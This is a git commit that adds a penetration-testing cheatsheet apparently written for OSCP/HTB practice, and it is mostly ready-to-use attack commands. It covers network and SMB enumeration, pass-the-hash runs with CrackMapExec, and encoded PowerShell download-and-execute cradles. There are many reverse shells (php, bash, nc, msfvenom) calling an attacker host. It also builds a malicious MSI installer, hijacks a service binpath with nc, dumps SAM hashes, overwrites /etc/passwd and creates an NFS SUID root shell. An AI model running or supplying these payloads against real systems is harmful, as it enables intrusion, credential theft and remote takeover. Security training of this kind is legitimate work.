
-
 Adwaith
committed
with
gitbook-bot
1 year ago
1 parent 4d26f2fc
Adwaith
committed
with
gitbook-bot
1 year ago
1 parent 4d26f2fc
Showing first 10 files as there are too many
-
-

1 + # Hacking-Cheatsheet 2 + 3 + ### Hacking Cheatsheet <a href="#hacking-cheatsheet" id="hacking-cheatsheet"></a> 4 + 5 + ### General enumeration <a href="#general-enumeration" id="general-enumeration"></a> 6 + 7 + #### Network discovery <a href="#network-discovery" id="network-discovery"></a> 8 + 9 + **Nmap** 10 + 11 + I tend to run 3 nmaps, an initial one, a full one and an UDP one, all of them in parallel: 12 + 13 + ``` 14 + nmap -sV -O --top-ports 50 --open -oA nmap/initial <ip or cidr> 15 + nmap -sC -sV -O --open -p- -oA nmap/full <ip or cidr> 16 + nmap -sU -p- -oA nmap/udp <ip or cidr> 17 + 18 + --top-ports only scan the N most common ports 19 + --open only show open ports 20 + -sC use the default scripts 21 + -sV detect versions 22 + -O detect Operating Systems 23 + -p- scan all the ports 24 + -oA save the output in normal format, grepable and xml 25 + -sU scan UDP ports 26 + ``` 27 + 28 + Is also possible to specify scripts or ports: 29 + 30 + ``` 31 + nmap --scripts vuln,safe,discovery -p 443,80 <ip or cidr> 32 + ``` 33 + 34 + If there are servers that could be not answering (ping), then add the flag -Pn (example of initial one): 35 + 36 + ``` 37 + nmap -Pn --top-ports 50 --open -oA nmap/initial <ip or cidr> 38 + ``` 39 + 40 + #### Ports discovery (without nmap) <a href="#ports-discovery-without-nmap" id="ports-discovery-without-nmap"></a> 41 + 42 + **nc + bash** 43 + 44 + If you get in a machine that doesn’t have nmap installed, you can do a basic discovery of (for example), top 10 ports open in 192.168.30 by doing: 45 + 46 + ``` 47 + top10=(20 21 22 23 25 80 110 139 443 445 3389); for i in "${top10[@]}"; do nc -w 1 192.168.30.253 $i && echo "Port $i is open" || echo "Port $i is closed or filtered"; done 48 + ``` 49 + 50 + **/dev/tcp/ip/port or /dev/udp/ip/port** 51 + 52 + Alternatively, is possible to do the same than above but by using the special dev files `/dev/tcp/ip/port` or `/dev/udp/ip/port` (for example nc is not found): 53 + 54 + ``` 55 + top10=(20 21 22 23 25 80 110 139 443 445 3389); for i in "${top10[@]}"; do (echo > /dev/tcp/192.168.30.253/"$i") > /dev/null 2>&1 && echo "Port $i is open" || echo "Port $i is closed"; done 56 + ``` 57 + 58 + Taking these last examples, is straightforward to create a dummy script for scan a hole /24 net (for example): 59 + 60 + ``` 61 + #!/bin/bash 62 + subnet="192.168.30" 63 + top10=(20 21 22 23 25 80 110 139 443 445 3389) 64 + for host in {1..255}; do 65 + for port in "${top10[@]}"; do 66 + (echo > /dev/tcp/"${subnet}.${host}/${port}") > /dev/null 2>&1 && echo "Host ${subnet}.${host} has ${port} open" || echo "Host ${subnet}.${host} has ${port} closed" 67 + done 68 + done 69 + ``` 70 + 71 + #### Powershell <a href="#powershell" id="powershell"></a> 72 + 73 + **By using Invoke-PortScan (PowerSploit)** 74 + 75 + ``` 76 + $topports="50";$target="192.168.42.43,192.168.42.44,172.16.44.42,172.16.1.1,172.16.255.253";$attacker="192.168.42.42";IEX(New-Object Net.Webclient).downloadString("http://$attacker/4msibyp455.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/Invoke-Portscan.ps1");Invoke-Portscan -Hosts "$target" -TopPorts "$topports" 77 + ``` 78 + 79 + **Leverage Native Powershell** 80 + 81 + ``` 82 + $target = '192.168.42.42';$scanPorts = @('80', '8080', '443', '8081', '3128', '25', '5985', '5986', '445', '139'); foreach($port in $scanPorts){Test-NetConnection -ComputerName $target -InformationLevel "Quiet" -Port $port} 83 + ``` 84 + 85 + If nmap didn’t grab banners (or is not installed), you can do it with `/dev/tcp/ip/port` `/dev/udp/ip/port` or by using telnet. 86 + 87 + **/dev/tcp/ip/port or /dev/udp/ip/port** 88 + 89 + ``` 90 + cat < /dev/tcp/192.168.30.253/22 91 + SSH-2.0-OpenSSH_6.2p2 Debian-6 92 + ^C pressed here 93 + ``` 94 + 95 + For doing it with udp ports is the same, but changing tcp for udp 96 + 97 + **telnet** 98 + 99 + ``` 100 + telnet 192.168.30.253 22 101 + SSH-2.0-OpenSSH_6.2p2 Debian-6 102 + ^C pressed here 103 + ``` 104 + 105 + #### Web directorie/file scanner <a href="#web-directoriefile-scanner" id="web-directoriefile-scanner"></a> 106 + 107 + **Gobuster** 108 + 109 + Scan all the directories/files by extension: 110 + 111 + ``` 112 + gobuster dir -u http://192.168.24.24 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,py -o webscan/gobuster-extensions 113 + ``` 114 + 115 + For scanning without extensions, just take out the -x 116 + 117 + **Nikto** 118 + 119 + Sometimes Nikto shows juicy information, I tend to run it like: 120 + 121 + ``` 122 + nikto -Format txt -o webscan/nikto-initial -host http://192.168.24.24 -p 8080 123 + ``` 124 + 125 + **fuff** 126 + 127 + Web fuzzer, [you can get fuff here](https://github.com/ffuf/ffuf), it basically bruteforces the dirs. 128 + 129 + ``` 130 + ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://192.168.24.24/FUZZ 131 + ``` 132 + 133 + #### Most usefull dictionaries (OSCP/HTB) <a href="#most-usefull-dictionaries-oscphtb" id="most-usefull-dictionaries-oscphtb"></a> 134 + 135 + ``` 136 + /usr/share/wordlists/rockyou.txt 137 + /usr/share/wordlists/wfuzz/others/common_pass.txt 138 + 139 + In seclists-pkg: 140 + 141 + /usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt 142 + /usr/share/seclists/Passwords/Leaked-Databases/alleged-gmail-passwords.txt 143 + /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt 144 + ``` 145 + 146 + #### Trusted Folders (Windows) <a href="#trusted-folders-windows" id="trusted-folders-windows"></a> 147 + 148 + ``` 149 + accesschk.exe "ceso" C:\ -wus 150 + -> -w is to locate writable directories 151 + -> -u supress errors 152 + -> -s makes recursion on all subdirectories 153 + 154 + icacls.exe C:\Windows\Tasks 155 + ^-- Verify if Tasks has execution permissions for example (flag is "RX") 156 + ``` 157 + 158 + #### Samba <a href="#samba" id="samba"></a> 159 + 160 + **smbclient** 161 + 162 + Check if there is anonymous login enabled: 163 + 164 + ``` 165 + smbclient -L 192.168.24.24 166 + ``` 167 + 168 + **impacket** 169 + 170 + Is also possible to use impacket in the same way than smbclient to check for anonymous login (and a lot more as browse the shares) in case of incompatible versions. 171 + 172 + ``` 173 + 174 + /usr/share/doc/python3-impacket/examples/smbclient.py ""@192.168.24.24 175 + ``` 176 + 177 + **smbmap** 178 + 179 + Check which permissions we have in those shares (if there are): 180 + 181 + ``` 182 + smbmap -H 192.168.24.24 183 + Or having an user: 184 + smbmap -u ceso -H 192.168.24.24 185 + ``` 186 + 187 + #### Login through CIFS/WinRM/PSSession <a href="#login-through-cifswinrmpssession" id="login-through-cifswinrmpssession"></a> 188 + 189 + When injecting a ticket and impersonating a user, we can swap `CIFS` for `HTTP` for getting a shell via WinRM or swap `CIFS` for `HOST` for getting a shell via PsExec!!! 190 + 191 + **CrackMapExec - WinRM** 192 + 193 + With Hash 194 + 195 + ``` 196 + crackmapexec winrm 172.16.80.24 -u administrator -H 09238831b1af5edab93c773f56409d96 -x "ipconfig" 197 + ``` 198 + 199 + With Password (Example gets a reverse shell) 200 + 201 + ``` 202 + crackmapexec winrm 172.16.80.24 -u brie -p fn89hudi1892r -x "powershell -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADkALgAxADAANwAvAG4AaQBlAHIAaQAuAHAAcwAxACIAKQA7AEkARQBYACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA5AC4AMQAwADcALwByAHUAbgAtAHMAaABlAGwAbABjAG8AZABlAC0ANgA0AGIAaQB0AHMALgBwAHMAMQAiACkACgA=" 203 + ``` 204 + 205 + **CrackMapExec - SMB** 206 + 207 + With Hash 208 + 209 + ``` 210 + crackmapexec smb 172.16.21.22 -u gouda -H 09238831b1af5edab93c773f56409d96 -x "powershell.exe IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/4msibyp455.ps1');IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/dameelreversooo.ps1')" 211 + ``` 212 + 213 + With Hash + Domain 214 + 215 + ``` 216 + crackmapexec smb 172.16.21.22 -d example.com -u cuartirolo -H 09238831b1af5edab93c773f56409d96 -x "whoami" 217 + ``` 218 + 219 + With password 220 + 221 + ``` 222 + smb 172.16.21.22 -u administrator -p fn89hudi1892r -x "powershell.exe IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/dameelreversooo.ps1')" 223 + ``` 224 + 225 + **Version (nmap didn’t detect it)** 226 + 227 + Sometimes nmap doesn’t show the version of Samba in the remote host, if this happens, a good way to know which version the remote host is running, is to capture traffic with wireshark against the remote host on 445/139 and in parallel run an smbclient -L, do a follow tcp stream and with this we might see which version the server is running. 228 + 229 +  230 + 231 + ### Exfiltration <a href="#exfiltration" id="exfiltration"></a> 232 + 233 + #### Samba <a href="#samba-1" id="samba-1"></a> 234 + 235 + Generate a samba server with Impacket: 236 + 237 + ``` 238 + impacket-smbserver tools /home/kali/tools 239 + ``` 240 + 241 + **Mount in Windows** 242 + 243 + Mounting it in Windows with Powershell: 244 + 245 + ``` 246 + New-PSDrive -Name "tools" -PSProvider "Filesystem" -Root "\\192.168.42.42\tools" 247 + ``` 248 + 249 + Mounting it without Powershell: 250 + 251 + ``` 252 + net use z: \\192.168.42.42\tools" 253 + ``` 254 + 255 + On windows, to list mounted shares, either Powershell or without it: 256 + 257 + ``` 258 + Powershell: Get-SMBShare 259 + Without Powershell: net share 260 + ``` 261 + 262 + **Mount in Linux** 263 + 264 + Is needed to have installed cifs-utils, to install it (in debian based): 265 + 266 + ``` 267 + sudo apt-get install cifs-utils 268 + ``` 269 + 270 + To mount it: 271 + 272 + ``` 273 + sudo mount -t cifs //192.168.42.42/tools ~/my_share/ 274 + ``` 275 + 276 + To list mounted shares: 277 + 278 + ``` 279 + mount | grep cifs 280 + grep cifs /proc/mount 281 + ``` 282 + 283 + #### HTTP <a href="#http" id="http"></a> 284 + 285 + From your local attacker machine, create a http server with: 286 + 287 + ``` 288 + sudo python3 -m http.server 80 289 + sudo python2 -m SimpleHTTPServer 80 290 + ``` 291 + 292 + It’s also possible to specify which path to share, for example: 293 + 294 + ``` 295 + sudo python3 -m http.server 80 --dir /home/kali/tools 296 + ``` 297 + 298 + **Windows** 299 + 300 + ``` 301 + iex(new-object net.webclient).downloadstring("http://192.168.42.42/evil.ps1) 302 + IWR -Uri "http://192.168.42.42/n64.exe" -Outfile "n64.exe" 303 + certutil.exe -urlcache -split -f "http://192.168.42.42/nc.exe" nc.exe 304 + wmic process get brief /format:"http://192.168.42.42/evilexcel.xsl 305 + bitsadmin /Transfer myDownload http://192.168.42.42/evilfile.txt C:\Windows\Temp\evilfile.txt 306 + ``` 307 + 308 + **Linux** 309 + 310 + ``` 311 + curl http://192.168.42.42/evil.php --output evil.php 312 + ``` 313 + 314 + #### FTP <a href="#ftp" id="ftp"></a> 315 + 316 + If there is an ftp server which we have access, we can upload files there through it, the "" is the same for both, windows or linux: 317 + 318 + ``` 319 + Connect and login with: 320 + 321 + ftp 192.168.42.42 322 + 323 + Upload the files with: 324 + 325 + put evil.py 326 + 327 + Sometimes is needed to enter in passive mode before doing anything, if is the case, just type: 328 + 329 + pass 330 + 331 + followed by enter 332 + ``` 333 + 334 + #### Sockets <a href="#sockets" id="sockets"></a> 335 + 336 + Using nc/ncat is possible to create as a listener to upload/download stuff through them, the syntax for nc and ncat is basically the same. Create the socket with: 337 + 338 + ``` 339 + Attacker: 340 + nc -lvnp 443 < evil.php 341 + 342 + For both cases from windows, the only difference is to write nc.exe 343 + 344 + Victim: 345 + nc -v 192.168.42.42 443 > evil.php 346 + ``` 347 + 348 + #### RDP <a href="#rdp" id="rdp"></a> 349 + 350 + If we have access to a windows machine with a valid user/credentials and this user is in the “Remote Desktop Users”, we can share a local directorie as a mount volume through rdp itself once we connect to the machine: 351 + 352 + **Linux** 353 + 354 + **Mounting volume** 355 + 356 + ``` 357 + rdesktop -g 1600x800 -r disk:tmp=/usr/share/windows-binaries 192.168.30.30 -u pelota -p - 358 + ``` 359 + 360 + **Forcing enable of clipboard** 361 + 362 + I might want to force the use of the clipboard if it’s not being taken by default and use the 100% of the screen: 363 + 364 + ``` 365 + rdesktop 192.168.42.42 -d arkham -u ceso -p pirata -g 100% -x 0x80 -5 -K -r clipboard:CLIPBOARD 366 + ``` 367 + 368 + **Connection with restricted admin mode** 369 + 370 + ``` 371 + xfreerdp en Linux soporta restricted admin mode, se ejecuta asi por ej: `xfreerdp /u:admin /pth:<NTLM-hash-of-user-admin-pass> /v:192.168.42.42 /cert-ignore 372 + ``` 373 + 374 + **Windows** 375 + 376 + **Restricted admin mode** 377 + 378 + ``` 379 + Enable it : 380 + Through registry: 381 + HKLM:\System\CurrentControlSet\Control\Lsa 382 + Use "DisableRestrictedAdmin" property 383 + With Powershell: 384 + New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name DisableRestrictedAdmin -Value 0 385 + 386 + Connect it: 387 + --> mstsc.exe /restrictedadmin 388 + ``` 389 + 390 + **Stacked commands without GUI** 391 + 392 + ``` 393 + sharprdp.exe computername=appsrv01 command="powershell (New-Object System.Net.WebClient).DownloadFil 394 + e('http://192.168.42.42/met.exe', 'C:\Windows\Tasks\met.exe'); C:\Windows\Tasks\met.exe" username=example\ceso password=soyUnaPassword 395 + ``` 396 + 397 + ### Pivoting <a href="#pivoting" id="pivoting"></a> 398 + 399 + It’s possible to do pivoting by using proxychains, pure nc’s or in case of linux just some fifo files (I will write them down this another methods down maybe in a future), I have used during all the OSCP an awesome tool called (sshuttle)\[https://github.com/sshuttle/sshuttle] (it’s a transparent proxy server that works like “a vpn”, and doesn’t require with super rights, only thing needed is that the bastion server you will use, needs to have installed python) and sometimes some SSH Forwarding. Something worth to mention nmap doesn’t work through sshuttle. 400 + 401 + #### sshuttle <a href="#sshuttle" id="sshuttle"></a> 402 + 403 + **One hop** 404 + 405 + Let’s say we are in an intranet and we have compromised a firewall that gives us access to the management net (fw.example.mgmt - ips 192.168.20.35 and 192.168.30.253 as the management ip), by using sshuttle we can create a “vpn” to talk directly to those servers, for that, we use: 406 + 407 + ``` 408 + sshuttle [email protected] 192.168.30.0/24 409 + ``` 410 + 411 + **Multi-hops** 412 + 413 + Now imagine that after we broke up into the management net after some some enumeration, we ended to compromise a machine that has also access to a production environment (foreman.example.mgmt - ips 192.168.30.40 and 192.168.25.87), we can take advantage of sshuttle + ProxyCommand of ssh to create a “vpn” through this multiple hops, so…putting it down, this will be kind of as follow (the diagram is extremly simplified and just for the sake of illustrate this visually, so it doesn’t intend to provide a 100% precise network diagram): 414 + 415 +  416 + 417 + To have that working, is needed to put the next conf in your ssh conf file (normally \~/.ssh/config. It’s based on the example above, but is easy to extrapolate to different scenarios): 418 + 419 + ``` 420 + Host fw.example.mgmt 421 + Hostname 192.168.20.35 422 + User userOnFw 423 + IdentityFile ~/.ssh/priv_key_fw 424 + Host foreman.example.mgmt 425 + Hostname 192.168.30.40 426 + User root 427 + ProxyJump fw.example.mgmt 428 + IdentityFile ~/.ssh/priv_key_internal 429 + ``` 430 + 431 + And now to setup the “multiple hop vpn”, run: 432 + 433 + ``` 434 + sshuttle -r foreman.example.mgmt -v 192.168.25.0/24 & 435 + 436 + Later on is possible to connect from the local machine: 437 + ssh [email protected] 438 + ``` 439 + 440 + #### Chisel with remote port forward from machine in the net <a href="#chisel-with-remote-port-forward-from-machine-in-the-net" id="chisel-with-remote-port-forward-from-machine-in-the-net"></a> 441 + 442 + On attacker machine I start up a chisel reverse server on port 9050 (imagine this machine IP is 192.168.90.90) 443 + 444 + On compromised machine in the network I start a client connection against the server running in the attacker. The command below will be forwarding the traffic from port 8081 in the machine 172.16.42.90 throughout the compromised machine (via localhost in port 5050) to the attacker. 445 + 446 + ``` 447 + ./chisel client 192.168.90.90:9050 R:127.0.0.1:5050:172.16.42.90:8081 448 + ``` 449 + 450 + #### Metasploit: autoroute + socks\_proxy <a href="#metasploit-autoroute--socks_proxy" id="metasploit-autoroute--socks_proxy"></a> 451 + 452 + ``` 453 + use post/multi/manage/autoroute 454 + set session 8 455 + run 456 + use auxiliary/server/socks_proxy 457 + run -j 458 + ``` 459 + 460 + The SRVPORT of socks\_proxy must match the one configured in proxychains.conf as the VERSION used as well. 461 + 462 + ### Reverse shells <a href="#reverse-shells" id="reverse-shells"></a> 463 + 464 + #### php <a href="#php" id="php"></a> 465 + 466 + ``` 467 + <?php $sock = fsockopen("192.168.42.42","443"); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?> 468 + ``` 469 + 470 + ``` 471 + php -r '$sock=fsockopen("192.168.42.42",443);exec("/bin/sh -i <&3 >&3 2>&3");' 472 + ``` 473 + 474 + #### bash <a href="#bash" id="bash"></a> 475 + 476 + ``` 477 + bash -i >& /dev/tcp/192.168.42.42/443 0>&1 478 + ``` 479 + 480 + #### sh + nc <a href="#sh--nc" id="sh--nc"></a> 481 + 482 + ``` 483 + rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.42.42 443 >/tmp/f 484 + ``` 485 + 486 + #### Perl (example deploy as cgi-bin) <a href="#perl-example-deploy-as-cgi-bin" id="perl-example-deploy-as-cgi-bin"></a> 487 + 488 + ``` 489 + msfvenom -p cmd/unix/reverse_perl LHOST="192.168.42.42" LPORT=443 -f raw -o reverse_shell.cgi 490 + ``` 491 + 492 + #### Java (example to deploy on tomcat) <a href="#java-example-to-deploy-on-tomcat" id="java-example-to-deploy-on-tomcat"></a> 493 + 494 + ``` 495 + msfvenom -p java/shell_reverse_tcp LHOST=192.168.42.42 LPORT=443 -f war rev_shell.war 496 + ``` 497 + 498 + #### Windows HTTP download reverse shell <a href="#windows-http-download-reverse-shell" id="windows-http-download-reverse-shell"></a> 499 + 500 + ``` 501 + msfvenom -a x86 --platform windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://192.168.42.42/Invoke-PowerShellTcp.ps1')\"" -e x86/unicode_mixed BufferRegister=EAX -f python 502 + ``` 503 + 504 + ``` 505 + msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.42.42 lport=443 -f csharp 506 + ``` 507 + 508 + We can also use it with the following parameters for migration 509 + 510 + ``` 511 + msfvenom -a x64 -p windows/x64/meterpreter/reverse_https LHOST=192.168.49.59 LPORT=443 EnableStageEncoding=True PrependMigrate=True -f csharp 512 + ``` 513 + 514 + Or either, in the `msfconsole` add the parameter `AutoRunScript`, the following will try to migrate our reverse too explorer.exe: 515 + 516 + ``` 517 + set AutoRunScript post/windows/manage/migrate name=explorer.exe spawn=false 518 + ``` 519 + 520 + #### Windows staged reverse TCP <a href="#windows-staged-reverse-tcp" id="windows-staged-reverse-tcp"></a> 521 + 522 + ``` 523 + msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.42.42 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o reverse.exe 524 + ``` 525 + 526 + #### Windows stageless reverse TCP <a href="#windows-stageless-reverse-tcp" id="windows-stageless-reverse-tcp"></a> 527 + 528 + ``` 529 + msfvenom -p windows/shell_reverse_tcp EXITFUNC=thread LHOST=192.168.42.42 LPORT=443 -f exe -o <output_name.format> 530 + ``` 531 + 532 + #### Linux staged reverse TCP <a href="#linux-staged-reverse-tcp" id="linux-staged-reverse-tcp"></a> 533 + 534 + ``` 535 + msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.42.42 LPORT=443 -f elf -o <outout_name>.elf 536 + ``` 537 + 538 + #### Linux staged reverse TCP <a href="#linux-staged-reverse-tcp-1" id="linux-staged-reverse-tcp-1"></a> 539 + 540 + ``` 541 + msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.42.42 LPORT=443 -f elf -o <outout_name>.elf 542 + ``` 543 + 544 + ### Privilege escalation <a href="#privilege-escalation" id="privilege-escalation"></a> 545 + 546 + #### Windows <a href="#windows-2" id="windows-2"></a> 547 + 548 + **Always Install Elevated** 549 + 550 + If we have enabled a privilege which allow us to ALWAYS install with elevated privileges, we can craft a .msi leveranging wixtools, specifically with candl.exe and light.exe. The steps are as follows: 551 + 552 + 1 - Create a malicious .xml wix file: 553 + 554 + ``` 555 + <?xml version="1.0"?> 556 + <Wix xmlns="http://schemas.microsoft.com/wix/2006/wi"> 557 + <Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033"> 558 + <Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/> 559 + <Media Id="1" Cabinet="product.cab" EmbedCab="yes"/> 560 + <Directory Id="TARGETDIR" Name="SourceDir"> 561 + <Directory Id="ProgramFilesFolder"> 562 + <Directory Id="INSTALLLOCATION" Name="Example"> 563 + <Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222"> 564 + </Component> 565 + </Directory> 566 + </Directory> 567 + </Directory> 568 + <Feature Id="DefaultFeature" Level="1"> 569 + <ComponentRef Id="ApplicationFiles"/> 570 + </Feature> 571 + <CustomAction Id="SystemShell" Directory="TARGETDIR" ExeCommand="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADkALgA5ADIALwBuAGkAZQByAGkALgBwAHMAMQAnACkAOwBJAEUAWAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADQAOQAuADkAMgAvAHIAdQBuAC0AcwBoAGUAbABsAGMAbwBkAGUALQA2ADQAYgBpAHQALgBwAHMAMQAtAGYAcgBvAG0AOQAyAC0AOAAwADgAMQBwAG8AcgB0ACcAKQAKAA==" Execute="deferred" Impersonate="no" Return="ignore"/> 572 + <InstallExecuteSequence> 573 + <Custom Action="SystemShell" After="InstallInitialize"></Custom> 574 + </InstallExecuteSequence> 575 + </Product> 576 + </Wix> 577 + ``` 578 + 579 + The powershell in b64 executed is this one: 580 + 581 + ``` 582 + IEX(New-Object Net.Webclient).downloadString('http://attacker/nieri.ps1');IEX(New-Object Net.Webclient).downloadString('http://attacker/run-shellcode-64bit.ps1') 583 + ``` 584 + 585 + 2 - Create a malicious .wix (this step and next one MUST be run from the path where the wix tools are located) 586 + 587 + ``` 588 + candle.exe ..\bad-wix-pe.xml -out ..\reverse.wix 589 + ``` 590 + 591 + 3 - Create the malicious .msi from the .wix 592 + 593 + ``` 594 + light.exe ..\reverse.wix -out ..\vamosvamos.msi 595 + ``` 596 + 597 + **Run-As** 598 + 599 + ``` 600 + PS C:\> $secstr = New-Object -TypeName System.Security.SecureString 601 + PS C:\> $username = "<domain>\<user>" 602 + PS C:\> $password = '<password>' 603 + PS C:\> $secstr = New-Object -TypeName System.Security.SecureString 604 + PS C:\> $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)} 605 + PS C:\> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr 606 + PS C:\> Invoke-Command -ScriptBlock { IEX(New-Object Net.WebClient).downloadString('http://<ip/host>:<port>/path/to/file.evil') } -Credential $cred -Computer localhost 607 + ----------------------------------------------------------------------------------------------------- 608 + Invoke-Command -ComputerName localhost -Creadential $credential -ScriptBlock { C:\inetpub\wwwroot\internal-01\log\nc.exe 10.10.14.4 1338 -e cmd.exe } 609 + ``` 610 + 611 + **Incorrect permisions in services (sc config binpath)** 612 + 613 + Binpath is set as running `cmd.exe` passing a commad to execute to it (so once the process dies, the one executed by it so the command to `cmd.exe` remains): 614 + 615 + ``` 616 + sc config upnphost binpath= "C:\WINDOWS\System32\cmd.exe /k C:\inetpub\wwwroot\nc.exe -nv 192.168.42.42 443 -e C:\WINDOWS\System32\cmd.exe" 617 + ``` 618 + 619 + **SAM + SYSTEM + Security** 620 + 621 + If those 3 files are in your hands (you could download to your attacker machine), you can dump hashes and crack them: 622 + 623 + ``` 624 + /usr/share/doc/python3-impacket/examples/secretsdump.py -sam SAM.bak -security SECURITY.bak -system SYSTEM.bak LOCAL 625 + 626 + sudo john dumped_hashes --format=NT --wordlist=/usr/share/wordlists/rockyou.txt 627 + ``` 628 + 629 + #### Linux <a href="#linux-2" id="linux-2"></a> 630 + 631 + **/home/user/openssl =ep (empty capabilities)** 632 + 633 + Make 2 copies of passwd, one as backup of the original, and one that will be used as custom: 634 + 635 + ``` 636 + cp /etc/passwd /tmp/passwd.orig 637 + cp /etc/passwd /tmp/passwd.custom 638 + ``` 639 + 640 + Now, a custom user will be created and added to `/tmp/passwd.custom` with `customPassword` and as root user (UID = GID = 0): 641 + 642 + ``` 643 + echo 'ceso:'"$( openssl passwd -6 -salt xyz customPassword )"':0:0::/tmp:/bin/bash' >> /tmp/passwd.custom 644 + ``` 645 + 646 + Now, create a custom `key.pem` and `cert.pem` with openssl: 647 + 648 + ``` 649 + openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes 650 + ``` 651 + 652 + Encrypt the new custom passwd: 653 + 654 + ``` 655 + openssl smime -encrypt -aes256 -in /tmp/passwd.custom -binary -outform DER -out /tmp/passwd.enc /tmp/cert.pem 656 + ``` 657 + 658 + Now, decrypt the custom passwd overwritting in the process the real one (`/etc/passwd`): 659 + 660 + ``` 661 + cd / 662 + /home/ldapuser1/openssl smime -decrypt -in /tmp/passwd.enc -inform DER -inkey /tmp/key.pem -out /etc/passwd 663 + ``` 664 + 665 + And finally, just login with the user created with root privileges by using `customPassword`: 666 + 667 + **Command web injection: add user** 668 + 669 + ``` 670 + /usr/sbin/useradd c350 -u 4242 -g root -m -d /home/c350 -s /bin/bash -p $(echo pelota123 | /usr/bin/openssl passwd -1 -stdin) ; sed 's/:4242:0:/:0:0:/' /etc/passwd -i 671 + ``` 672 + 673 + **NFS; no\_root\_squash,insecure,rw** 674 + 675 + If `/etc/exports` has a line like: 676 + 677 + ``` 678 + /srv/pelota 192.168.42.0/24(insecure,rw) 679 + /srv/pelota 127.0.0.1/32(no_root_squash,insecure,rw) 680 + ``` 681 + 682 + NFS is being exported and you and you have ssh access to the machine. From your attacker machine **while logged as root** user run: 683 + 684 + ``` 685 + ssh -f -N [email protected] -L 2049:127.0.0.1:2049 686 + mount -t nfs 127.0.0.1:/srv/pelota my_share 687 + cd my_share 688 + cat > shell.c<<EOF 689 + #include <unistd.h> 690 + int main(){ 691 + setuid(0); 692 + setgid(0); 693 + system("/bin/bash"); 694 + } 695 + EOF 696 + gcc shell.c -o shell 697 + chmod u+s shell 698 + ``` 699 + 700 + Now from inside a SSH session on the victim machine (in this example `192.168.42.32`): 701 + 702 + ``` 703 + bash-4.2$ cd /srv/pelota 704 + bash-4.2$ ./shell 705 + bash-4.2# id 706 + uid=0(root) gid=0(root) groups=0(root),1000(megumin) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 707 + ``` 708 + 709 + ### Good to know (either Windows and/or Linux) <a 